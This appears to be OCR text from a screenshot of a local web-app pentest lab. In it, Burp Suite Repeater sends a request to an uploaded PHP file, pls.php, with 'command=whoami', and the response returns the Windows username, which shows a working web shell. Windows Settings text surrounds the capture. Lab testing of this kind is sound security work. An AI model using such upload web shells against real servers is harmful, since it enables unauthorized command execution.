 This PC
Workspace
Screenshots
Laragon
Recycle Bin
pls.php
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web_pen_v1/public/uploads/pls.php?
command=whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
image/avif,image/webp,image/png,image/sv
g+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost/web_pen_v1/profile
9 Cookie: PHPSESSID=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 02:24:55 GMT
3 Server: Apache/2.4.62 (Win64) OpenSSL/3.0.15
PHP/8.3.16
4 X-Powered-By: PHP/8.3.16
5 Content-Length: 46
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 desktop-4kbnl3q\ducson
11 desktop-4kbnl3q\ducson
Search 0 highlights
Inspector
Notes
Done 301 bytes | 1,063 millis
Event log (2) All issues Memory: 135.4MB
Settings
System
DESKTOP-4KBNL3Q
82S9
Rename
Microsoft 365
Get started
Windows Update
Last checked: 44 minutes ago
Display
Monitors, brightness, night light, display profile
Sound
Volume levels, output, input, sound devices
Notifications
Alerts from apps and system, do not disturb
Focus
Reduce distractions
Power & battery
Screen and sleep, battery usage, power mode, energy saver
Storage
Storage space, drives, configuration rules
Nearby sharing
Discoverability, received files location
Multitasking
Snap windows, desktops, task switching
HS
9:25 AM
3/17/2025